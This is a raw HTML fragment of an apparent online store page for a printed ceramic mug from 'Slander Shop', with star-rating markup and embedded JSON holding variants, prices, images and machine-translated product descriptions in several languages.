  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 92%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                                            <a href="#reviews" class="block text-sm">(5 customer reviews)</a>
                                    </div>

                                    <div x-data='combination({"combination":{"id":37,"name":"Mugs OPTION CHOICE","options":[{"id":28,"name":"Mug Type","label":"Type","values":[{"id":263,"name":"Ceramic Mug","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":28},{"id":264,"name":"Accent Mug","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":28}],"position":0},{"id":27,"name":"Mug Color","label":"Color","values":[{"id":259,"name":"Black","color":"#211f1f","image_src":null,"size_chart":null,"amount":null,"option_id":27},{"id":260,"name":"Red","color":"#D51A2A","image_src":null,"size_chart":null,"amount":null,"option_id":27},{"id":261,"name":"Pink","color":"#FCDCE4","image_src":null,"size_chart":null,"amount":null,"option_id":27},{"id":262,"name":"Blue","color":"#4594BE","image_src":null,"size_chart":null,"amount":null,"option_id":27},{"id":265,"name":"White","color":"#ffffff","image_src":null,"size_chart":null,"amount":null,"option_id":27}],"position":1},{"id":26,"name":"Mug Size","label":"Size","values":[{"id":257,"name":"11 oz","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":26},{"id":258,"name":"15 oz","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":26}],"position":2}],"extra_options":[],"variants":[{"id":9904,"price":26,"price_formatted":"$26","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGKF29TQQM5S1004Q4GGQ95.jpg","value_ids":[257,259,263],"options_map":{"26":257,"27":259,"28":263}},{"id":9905,"price":29,"price_formatted":"$29","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGKFFM9R49PZV5WGK786J13.jpg","value_ids":[258,259,263],"options_map":{"26":258,"27":259,"28":263}},{"id":9912,"price":25,"price_formatted":"$25","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGKFV5JK71Q963BMP77CWFT.jpg","value_ids":[257,263,265],"options_map":{"26":257,"28":263,"27":265}},{"id":9913,"price":26,"price_formatted":"$26","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGKG5MNQT9ZCEBGR8DQ4H9W.jpg","value_ids":[258,263,265],"options_map":{"26":258,"28":263,"27":265}},{"id":9914,"price":25,"price_formatted":"$25","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGKGK3ZG9GA7TM1MYVH1JHG.jpg","value_ids":[257,259,264],"options_map":{"26":257,"27":259,"28":264}},{"id":9916,"price":25,"price_formatted":"$25","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGKH0A0J41PB8M8BXNC0CFF.jpg","value_ids":[257,260,264],"options_map":{"26":257,"27":260,"28":264}},{"id":9918,"price":25,"price_formatted":"$25","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGKHT5RVQCVN7J77P3BRNCR.jpg","value_ids":[257,261,264],"options_map":{"26":257,"27":261,"28":264}},{"id":9920,"price":25,"price_formatted":"$25","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGKJ7EVFKANSY0EMYM3NMP0.jpg","value_ids":[257,262,264],"options_map":{"26":257,"27":262,"28":264}}]},"product":{"id":275,"brand_id":null,"product_type_id":1,"status":"published","attribute_data":{"name":{"en":"Getting Late Classic Mug RB1512","de":"Erste klassische Tasse RB1512","es":"Consiguiendo tarta mug cl\u00e1sico RB1512","ja":"Late \u30af\u30e9\u30b7\u30c3\u30af \u30de\u30b0 RB1512","ko":"\ub2a6\uc740 \uace0\uc804\uc801\uc778 Mug RB1512 \uc5bb\uae30","pt":"ficando tarte caneca cl\u00e1ssica RB1512","fr":"Mug classique tardif RB1512","it":"Ottenere Tardi Classic Mug RB1512","nl":"Late klassieke mug RB1512"},"description":{"en":"\u003Cul\u003E\n\u003Cli\u003EEspresso, tea, or artwork? Have all of it with this eye-opening ceramic mug\u003C\/li\u003E\n\u003Cli\u003EHolds 11 oz. (325 ml)\u003C\/li\u003E\n\u003Cli\u003EMug diameter is 3.2\u0022 (8.2 cm), not together with deal with\u003C\/li\u003E\n\u003Cli\u003EDishwasher-safe ceramic\u003C\/li\u003E\n\u003Cli\u003EWraparound design printed for you while you order\u003C\/li\u003E\n\u003C\/ul\u003E\n","fr":"\u003Cul\u003E\u003Cli\u003EEspresso, th\u00e9 ou artwork ? Tout \u00e7a avec cette tasse en c\u00e9ramique qui ouvre les yeux\u003C\/li\u003E\u003Cli\u003EContenant 11 oz (325 ml)\u003C\/li\u003E\u003Cli\u003ELe diam\u00e8tre de la tasse est de 3,2\u0022 (8,2 cm), pas avec le traitement\u003C\/li\u003E\u003Cli\u003EC\u00e9ramique sans lave-vaisselle\u003C\/li\u003E\u003Cli\u003EWraparound design imprim\u00e9 pour vous pendant votre commande\u003C\/li\u003E\u003C\/ul\u003E","de":"\u003Cul\u003E\u003Cli\u003EEspresso, Tee oder Kunstwerke? Haben Sie alles mit diesem augen\u00f6ffnenden Keramikbecher\u003C\/li\u003E\u003Cli\u003Eh\u00e4lt 11 Unze (325 ml)\u003C\/li\u003E\u003Cli\u003EDurchmesser des Bechers ist 3,2\u0022 (8,2 cm), nicht zusammen mit dem Deal mit\u003C\/li\u003E\u003Cli\u003ESp\u00fclmaschinensichere Keramik\u003C\/li\u003E\u003Cli\u003EWraparound-Design f\u00fcr Sie gedruckt, w\u00e4hrend Sie bestellen\u003C\/li\u003E\u003C\/ul\u003E","ja":"\u003Cul\u003E\u003Cli\u003E\u30a8\u30b9\u30d7\u30ec\u30c3\u30bd\u3001\u7d05\u8336\u3001\u30a2\u30fc\u30c8\u30ef\u30fc\u30af? \u3053\u306e\u76ee\u3092\u958b\u304f\u30bb\u30e9\u30df\u30c3\u30af\u30de\u30b0\u30ab\u30c3\u30d7\u3067\u3059\u3079\u3066\u6301\u3063\u3066\u3044\u308b\u003C\/li\u003E\u003Cli\u003E\u30db\u30fc\u30eb\u30c911\u30aa\u30f3\u30b9(325ml)\u003C\/li\u003E\u003Cli\u003E\u30de\u30b0\u53e3\u5f84\u306f3.2\u30a4\u30f3\u30c1(8.2cm)\u3067\u3001\u003C\/li\u003E\u003Cli\u003E\u30c7\u30a3\u30c3\u30b7\u30e5\u30a6\u30a9\u30c3\u30b7\u30e3\u30fc\u30bb\u30fc\u30d5\u30bb\u30e9\u30df\u30c3\u30af\u003C\/li\u003E\u003Cli\u003E\u6ce8\u6587\u6642\u306b\u5370\u5237\u3055\u308c\u305f\u30e9\u30e9\u30a6\u30f3\u30c9\u30c7\u30b6\u30a4\u30f3\u003C\/li\u003E\u003C\/ul\u003E","ko":"\u003Cul\u003E\u003Cli\u003E\uc5d0\uc2a4\ud504\ub808\uc18c, \ucc28, \uc791\ud488? \uc774 \ub208 \uc5f4\ub9bc \uc138\ub77c\ubbf9 \uba38\uadf8\u003C\/li\u003E\u003Cli\u003E\ucd1d 11\uc628\uc2a4(325ml)\u003C\/li\u003E\u003Cli\u003E\uc9c4\ud759 \uc9c1\uacbd\uc740 3.2\u0022 (8.2 cm), \ud568\uaed8 \ucde8\uae09\uacfc \ud568\uaed8\u003C\/li\u003E\u003Cli\u003EDishwasher-safe \uc138\ub77c\ubbf9\u003C\/li\u003E\u003Cli\u003E\ub2f9\uc2e0\uc744 \uc704\ud574 \uc778\uc1c4\ub41c Wraparound \ub514\uc790\uc778 \ub2f9\uc2e0\uc774 \uc8fc\ubb38\ud558\ub294 \ub3d9\uc548\u003C\/li\u003E\u003C\/ul\u003E","it":"\u003Cul\u003E\u003Cli\u003EEspresso, t\u00e8 o opere d\u0027arte? Avere tutto con questa tazza di ceramica di apertura degli occhi\u003C\/li\u003E\u003Cli\u003EPorta 11 oz. (325 ml)\u003C\/li\u003E\u003Cli\u003EDiametro tazza \u00e8 3.2\u0022 (8,2 cm), non insieme a trattare con\u003C\/li\u003E\u003Cli\u003ECeramica lavabile in lavastoviglie\u003C\/li\u003E\u003Cli\u003EDesign avvolgente stampato per voi durante l\u0027ordine\u003C\/li\u003E\u003C\/ul\u003E","nl":"\u003Cul\u003E\u003Cli\u003EEspresso, thee of kunstwerk? Heb het allemaal met deze eye-opening keramische mok\u003C\/li\u003E\u003Cli\u003EHoudt 11 oz. (325 ml)\u003C\/li\u003E\u003Cli\u003EMug diameter is 3,2\u0022 (8,2 cm), niet samen met de behandeling van\u003C\/li\u003E\u003Cli\u003EVaatwasmachinebestendig keramiek\u003C\/li\u003E\u003Cli\u003EWraparound design bedrukt voor u terwijl u bestelt\u003C\/li\u003E\u003C\/ul\u003E","pt":"\u003Cul\u003E\u003Cli\u003EEspresso, ch\u00e1 ou arte? Tenha tudo isso com esta caneca cer\u00e2mica de abertura de olhos\u003C\/li\u003E\u003Cli\u003EPossui 11 oz. (325 ml)\u003C\/li\u003E\u003Cli\u003EDi\u00e2metro da caneca \u00e9 3.2\u0022 (8,2 cm), n\u00e3o em conjunto com lidar com\u003C\/li\u003E\u003Cli\u003ECer\u00e2mica segura da m\u00e1quina de lavar lou\u00e7a\u003C\/li\u003E\u003Cli\u003EDesign de embalagem impresso para voc\u00ea enquanto voc\u00ea encomenda\u003C\/li\u003E\u003C\/ul\u003E","es":"\u003Cul\u003E\u003Cli\u003E\u00bfEspresso, t\u00e9 o arte? Tener todo con esta taza de cer\u00e1mica que abre los ojos\u003C\/li\u003E\u003Cli\u003ESujeta 11 oz. (325 ml)\u003C\/li\u003E\u003Cli\u003EEl di\u00e1metro de la taza es de 3,2\u0022 (8,2 cm), no junto con el acuerdo con\u003C\/li\u003E\u003Cli\u003ECer\u00e1mica segura para lavavajillas\u003C\/li\u003E\u003Cli\u003EDise\u00f1o Wraparound impreso para usted mientras usted ordena\u003C\/li\u003E\u003C\/ul\u003E"},"short_description":{"en":""}},"created_at":"2024-08-30T10:54:15.000000Z","updated_at":"2025-09-24T15:37:12.000000Z","deleted_at":null,"meta":{"id_woo":9933,"combination_id":37},"source":null,"id_source":null,"media":[{"id":668,"model_type":"product","model_id":275,"uuid":"b457e2cf-bd78-4159-b70c-d14c00dc472f","collection_name":"images","name":"mugstandardx334right-pad600x600f8f8f8-18","file_name":"mugstandardx334right-pad600x600f8f8f8-18.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":10574,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":10678},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":1,"created_at":"2024-08-30T10:54:15.000000Z","updated_at":"2024-08-30T10:57:21.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/slandershop.com\/media\/668\/mugstandardx334right-pad600x600f8f8f8-18.jpg","preview_url":""},{"id":672,"model_type":"product","model_id":275,"uuid":"535f3351-cd22-4f10-8e5e-50a80faa5ce2","collection_name":"images","name":"flat750x075f-pad750x1000f8f8f8-92","file_name":"flat750x075f-pad750x1000f8f8f8-92.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":33526,"manipulations":[],"custom_properties":{"primary":false,"image_id_woo":10679},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":2,"created_at":"2024-08-30T10:54:16.000000Z","updated_at":"2024-08-30T10:57:22.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/slandershop.com\/media\/672\/flat750x075f-pad750x1000f8f8f8-92.jpg","preview_url":""}],"prices":[{"id":274,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":274,"price":{"value":2622,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-08-29T11:09:45.000000Z","updated_at":"2024-08-29T11:09:45.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-08-29T11:09:45.000000Z","updated_at":"2024-08-29T11:09:45.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-08-30T10:54:16.000000Z","updated_at":"2024-08-30T10:54:16.000000Z","laravel_through_key":275,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-08-29T11:09:45.000000Z","updated_at":"2024-08-29T11:09:45.000000Z"},"priceable":{"id":274,"product_id":275,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"SLANDSK-56985","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-08-30T10:54:16.000000Z","updated_at":"2024-08-30T10:54:16.000000Z","deleted_at":null}}],"thumbnail":{"id":668,"model_type":"product","model_id":275,"uuid":"b457e2cf-bd78-4159-b70c-d14c00dc472f","collection_name":"images","name":"mugstandardx334right-pad600x600f8f8f8-18","file_name":"mugstandardx334right-pad600x600f8f8f8-18.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":10574,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":10678},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":1,"created_at":"2024-08-30T10:54:15.000000Z","updated_at":"2024-08-30T10:57:21.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/slandershop.com\/media\/668\/mugstandardx334right-pad600x600f8f8f8-18.jpg","preview_url":""},"collections":[{"id":87,"collection_group_id":1,"_lft":38,"_rgt":39,"parent_id":70,"type":"static","attribute_data":{"name":{"en":"Slander Mug","fr":"Slander Mug","de":"Slander Becher","es":"Slander Mug","ja":"Slander \u30de\u30b0\u30ab\u30c3\u30d7","ko":"Slander \uc0ac\uc774\ud2b8\ub9f5","it":"Slander Mug.","nl":"Slander Mok","pt":"Slander Caneca"},"description":{"en":"Introducing the Slander Mug, a true game-changer in the world of mugs! Unleash your sassy side with this bold and unapologetic masterpiece from Slander Shop. Crafted with utmost precision, our Slander Mug effortlessly combines sleek design and high-quality materials to create the ultimate statement piece for all coffee aficionados.Express yourself fearlessly every morning as you sip on your favorite brew, knowing that this mug was made exclusively for those who embrace their uniqueness. With its sturdy handle and generous capacity, it\u0027s not just a mug\u2014it\u0027s an attitude!Dare to stand out from the crowd? The Slander Mug is here to empower you with confidence like never before. Whether you\u0027re at home or in the office, let your mug do the talking and watch heads turn in awe. This isn\u0027t just any ordinary cup; it\u0027s a symbol of self-expression that speaks volumes about who you are.The possibilities are endless when you trust in the power of our premium Slander Mug. Elevate your coffee-drinking experience today\u2014grab yours now before they sell out! Join countless satisfied customers who have already discovered what it means to sip their beverage with style and charisma.Remember, at Slander Shop, we believe everyone has a story worth telling\u2014and what better way to start than by flaunting our iconic Slander Mug? Embrace individuality with every sip! Welcome to the world of Slander Mug, where your morning coffee becomes a catalyst for juicy gossip! Picture this: you take a sip from your favorite mug and suddenly find yourself immersed in scandalous tales, spicy rumors, and jaw-dropping conversations. This blog post is here to unveil the secrets behind this sensational creation that has taken the coffee-drinking community by storm. Get ready to dive into a thrilling journey through intrigue, mystery, and of course, plenty of caffeine-fueled drama. Buckle up as we uncover what makes the Slander Mug more than just an ordinary cuppa joe \u2013 it\u0027s an experience like no other!","fr":"Pr\u00e9sentation Slander Mug, un vrai changeur de jeu dans le monde des mugs ! Lib\u00e9rez votre c\u00f4t\u00e9 sales avec ce chef-d\u0027\u0153uvre audacieux et non apolog\u00e9tique de Slander Magasiner. Fabriqu\u00e9 avec la plus grande pr\u00e9cision, notre Slander Mug combine sans effort design \u00e9l\u00e9gant et mat\u00e9riaux de haute qualit\u00e9 pour cr\u00e9er la pi\u00e8ce de d\u00e9claration ultime pour tous les amateurs de caf\u00e9. Exprimez-vous sans crainte chaque matin pendant que vous sirotez votre bi\u00e8re pr\u00e9f\u00e9r\u00e9e, sachant que cette tasse a \u00e9t\u00e9 faite exclusivement pour ceux qui embrassent leur unicit\u00e9. Avec sa poign\u00e9e robuste et sa capacit\u00e9 g\u00e9n\u00e9reuse, ce n\u0027est pas seulement une tasse, c\u0027est une attitude! Oser se d\u00e9marquer de la foule ? Les Slander Mug est ici pour vous donner confiance comme jamais auparavant. Que vous soyez \u00e0 la maison ou au bureau, laissez votre tasse parler et regardez les t\u00eates se retourner. Ce n\u0027est pas n\u0027importe quelle coupe ordinaire ; c\u0027est un symbole de l\u0027expression de soi qui parle de volumes sur qui vous \u00eates. Les possibilit\u00e9s sont infinies quand vous faites confiance au pouvoir de notre prime Slander Mug. \u00c9levez votre exp\u00e9rience de consommation de caf\u00e9 aujourd\u0027hui \u2013 prenez la v\u00f4tre maintenant avant qu\u0027ils ne se vendent! Rejoignez d\u0027innombrables clients satisfaits qui ont d\u00e9j\u00e0 d\u00e9couvert ce que signifie siroter leur boisson avec style et charisme. Rappelez-vous, \u00e0 Slander Shop, nous croyons que tout le monde a une histoire qui vaut la peine d\u0027\u00eatre racont\u00e9 \u2013 et quelle meilleure fa\u00e7on de commencer qu\u0027en affichant notre iconique Slander Une tasse ? Embrassez l\u0027individualit\u00e9 avec chaque gorg\u00e9e! Bienvenue dans le monde Slander Mug, o\u00f9 votre caf\u00e9 matinal devient un catalyseur pour des comm\u00e9rages juteux! Imaginez ceci : vous prenez une gorg\u00e9e de votre tasse pr\u00e9f\u00e9r\u00e9e et vous vous retrouvez soudainement immerg\u00e9 dans des histoires scandaleuses, des rumeurs \u00e9pic\u00e9es et des conversations \u00e0 la m\u00e2choire. Ce billet de blog est ici pour d\u00e9voiler les secrets derri\u00e8re cette cr\u00e9ation sensationnelle qui a pris la communaut\u00e9 de boire du caf\u00e9 par la temp\u00eate. Pr\u00e9parez-vous \u00e0 plonger dans un voyage passionnant \u00e0 travers l\u0027intrigue, le myst\u00e8re, et bien s\u00fbr, beaucoup de drames \u00e0 la caf\u00e9ine. Accrochez-vous alors que nous d\u00e9couvrons ce qui fait le Slander Mug plus qu\u0027un cuppa joe ordinaire \u2013 c\u0027est une exp\u00e9rience comme aucune autre!","de":"Einf\u00fchrung Slander Becher, ein wahrer Spielwechsler in der Welt der Becher! Entfesseln Sie Ihre sassy Seite mit diesem k\u00fchnen und unapologetischen Meisterwerk von Slander Shop. Gefertigt mit h\u00f6chster Pr\u00e4zision, unsere Slander Becher m\u00fchelos kombiniert schlankes Design und hochwertige Materialien, um das ultimative Statement-St\u00fcck f\u00fcr alle Kaffee-Aficionados zu schaffen. Dr\u00fccken Sie sich furchtlos jeden Morgen, wie Sie auf Ihrem Lieblingsbraut sip, wissen, dass diese Tasse ausschlie\u00dflich f\u00fcr diejenigen gemacht wurde, die ihre Einzigartigkeit umarmen. Mit seinem robusten Griff und gro\u00dfz\u00fcgiger Kapazit\u00e4t ist es nicht nur ein Becher \u2013 es ist eine Haltung! Willst du dich von der Menge abheben? Die Slander Becher ist hier, um Sie mit Vertrauen wie nie zuvor zu bef\u00e4higen. Egal, ob Sie zu Hause oder im B\u00fcro sind, lassen Sie Ihre Tasse das Sprechen und beobachten, wie K\u00f6pfe sich in Awe drehen. Dies ist nicht nur irgendein gew\u00f6hnlicher Becher; es ist ein Symbol der Selbstausdruck, die B\u00e4nde dar\u00fcber spricht, wer du bist. Die M\u00f6glichkeiten sind endlos, wenn Sie auf die Kraft unserer Pr\u00e4mie vertrauen Slander Becher. Erh\u00f6hen Sie Ihre Kaffee-Trink-Erfahrung heute \u2013 reiben Sie sich jetzt, bevor sie ausverkaufen! Begleiten Sie unz\u00e4hlige zufriedene Kunden, die bereits entdeckt haben, was es bedeutet, ihr Getr\u00e4nk mit Stil und Charisma zu sip. Denken Sie daran, Slander Shop, wir glauben, jeder hat eine Geschichte, die es wert ist, zu erz\u00e4hlen \u2013 und was besser zu starten als durch die Flucht unserer ikonischen Slander Becher? G\u00f6nnen Sie Individualit\u00e4t mit jedem Schluck! Willkommen in der Welt der Slander Umarmung, wo Ihr Morgenkaffee zum Katalysator f\u00fcr saftige Klatsch wird! Bilden Sie das: Sie nehmen einen Schluck von Ihrem Lieblingsbecher und pl\u00f6tzlich finden Sie sich in skandal\u00f6se Geschichten, w\u00fcrzige Ger\u00fcchte und klauende Gespr\u00e4che eingetaucht. Dieser Blog-Post ist hier, um die Geheimnisse hinter dieser sensationellen Kreation zu enth\u00fcllen, die die Kaffee-Trink-Community im Sturm genommen hat. Machen Sie sich bereit, in eine spannende Reise durch Intrigen, Geheimnis und nat\u00fcrlich viel Koffein-betanktes Drama zu tauchen. Buckle up, wie wir entdecken, was macht die Slander Becher mehr als nur ein gew\u00f6hnlicher Cuppa joe \u2013 es ist eine Erfahrung wie kein anderer!","es":"Presentaci\u00f3n de la Slander \u00a1Mug, un verdadero cambio de juego en el mundo de las tazas! Libera tu lado descarado con esta obra maestra audaz y sin disculpas de Slander Tienda. Creado con m\u00e1xima precisi\u00f3n, nuestra Slander Mug combina sin esfuerzo dise\u00f1o elegante y materiales de alta calidad para crear la pieza de declaraci\u00f3n final para todos los aficionados al caf\u00e9. Expl\u00edcate sin miedo cada ma\u00f1ana mientras tomas tu cerveza favorita, sabiendo que esta taza fue hecha exclusivamente para aquellos que abrazan su singularidad. Con su robusta manija y capacidad generosa, no es s\u00f3lo una taza, \u00a1es una actitud! \u00bfTe atreves a salir de la multitud? El Slander Mug est\u00e1 aqu\u00ed para potenciarte con confianza como nunca antes. Ya sea que est\u00e9s en casa o en la oficina, deja que tu madre haga el discurso y vea las cabezas gire en el temor. Esto no es s\u00f3lo una taza ordinaria; es un s\u00edmbolo de la autoexpresi\u00f3n que habla vol\u00famenes sobre qui\u00e9n eres. Las posibilidades son infinitas cuando conf\u00edas en el poder de nuestra prima Slander Mug. \u00a1Eleva tu experiencia de beber caf\u00e9 hoy, arde la tuya ahora antes de que se vendan! \u00danete a innumerables clientes satisfechos que ya han descubierto lo que significa tomar su bebida con estilo y carisma. Recuerda, en Slander Tienda, creemos que todo el mundo tiene una historia que vale la pena contar, y qu\u00e9 mejor manera de empezar que al fusionar nuestro ic\u00f3nico Slander \u00bfMug? Abrace la individualidad con cada sorbo! Bienvenido al mundo Slander \u00a1Mug, donde el caf\u00e9 de la ma\u00f1ana se convierte en un catalizador para chismes jugosos! Imag\u00ednate esto: tomas un sorbo de tu taza favorita y de repente te encuentras inmerso en cuentos escandalosos, rumores espeluznantes, y conversaciones con la mand\u00edbula. Este post del blog est\u00e1 aqu\u00ed para revelar los secretos detr\u00e1s de esta creaci\u00f3n sensacional que ha tomado la comunidad de caf\u00e9 por tormenta. Prep\u00e1rate para sumergirse en un emocionante viaje a trav\u00e9s de la intriga, el misterio y, por supuesto, un mont\u00f3n de drama alimentado por la cafe\u00edna. Abr\u00f3chate mientras descubrimos lo que hace Slander Mug m\u00e1s que un simple cuppa joe ordinario \u2013 \u00a1es una experiencia como ninguna otra!","ja":"\u5c0e\u5165\u4e8b\u4f8b Slander \u30de\u30b0\u30ab\u30c3\u30d7\u306e\u4e16\u754c\u3067\u771f\u306e\u30b2\u30fc\u30e0\u30c1\u30a7\u30f3\u30b8\u30e3\u30fc! \u3053\u306e\u592a\u5b57\u3068\u540d\u58f0\u306e\u5091\u4f5c\u304b\u3089\u3042\u306a\u305f\u306e\u30b5\u30c3\u30b7\u30fc\u306e\u5074\u9762\u3092\u89e3\u653e\u3057\u307e\u3059 Slander \u30b7\u30e7\u30c3\u30d7 \u7cbe\u5bc6\u52a0\u5de5\u3001\u7cbe\u5bc6\u52a0\u5de5 Slander \u6d17\u7df4\u3055\u308c\u305f\u30c7\u30b6\u30a4\u30f3\u3068\u9ad8\u54c1\u8cea\u306e\u7d20\u6750\u3092\u5de7\u307f\u306b\u878d\u5408\u3057\u3001\u30b3\u30fc\u30d2\u30fc\u611b\u597d\u5bb6\u5168\u54e1\u306b\u7a76\u6975\u306e\u30b9\u30c6\u30fc\u30c8\u30e1\u30f3\u30c8\u30d4\u30fc\u30b9\u3092\u751f\u307f\u51fa\u3057\u307e\u3059\u3002 \u304a\u6c17\u306b\u5165\u308a\u306e\u9152\u9020\u308a\u306b\u3075\u3055\u308f\u3057\u3044\u671d\u306b\u3001\u3053\u306e\u30de\u30b0\u30ab\u30c3\u30d7\u306f\u3001\u305d\u306e\u30e6\u30cb\u30fc\u30af\u3055\u3092\u57cb\u3081\u8fbc\u3080\u4eba\u306e\u305f\u3081\u306b\u7279\u5225\u306b\u4f5c\u3089\u308c\u305f\u3053\u3068\u3092\u77e5\u3063\u3066\u3044\u307e\u3059\u3002 \u4e08\u592b\u306a\u30cf\u30f3\u30c9\u30eb\u3068\u5bdb\u5927\u306a\u5bb9\u91cf\u3067\u3001\u30de\u30b0\u30ab\u30c3\u30d7\u3060\u3051\u3067\u306f\u3042\u308a\u307e\u305b\u3093\u3002\u305d\u308c\u306f\u59ff\u52e2\u3067\u3059! \u7fa4\u8846\u304b\u3089\u76ee\u7acb\u3064\u304b? \u30b6\u30fb\u30aa\u30d6\u30fb\u30b6\u30fb Slander Mug \u306f\u3001\u3053\u308c\u307e\u3067\u306b\u306a\u3044\u3088\u3046\u306a\u81ea\u4fe1\u3092\u6301\u3063\u3066\u3042\u306a\u305f\u3092\u52a9\u3051\u307e\u3059\u3002 \u81ea\u5b85\u306b\u3044\u308b\u304b\u3001\u30aa\u30d5\u30a3\u30b9\u306b\u3044\u308b\u304b\u306b\u304b\u304b\u308f\u3089\u305a\u3001\u3042\u306a\u305f\u306e\u30de\u30b0\u30ab\u30c3\u30d7\u304c\u8a71\u3057\u3066\u3001\u30d8\u30c3\u30c9\u304c\u754f\u656c\u306e\u5ff5\u3092\u62b1\u304f\u3088\u3046\u306b\u3057\u307e\u3057\u3087\u3046\u3002 \u3053\u308c\u306f\u5358\u306a\u308b\u666e\u901a\u306e\u30ab\u30c3\u30d7\u3067\u306f\u3042\u308a\u307e\u305b\u3093\u3002\u305d\u308c\u306f\u3042\u306a\u305f\u304c\u8ab0\u3067\u3042\u308b\u304b\u306b\u3064\u3044\u3066\u30dc\u30ea\u30e5\u30fc\u30e0\u3092\u8a71\u3059\u81ea\u5df1\u8868\u73fe\u306e\u8c61\u5fb4\u3067\u3059\u3002 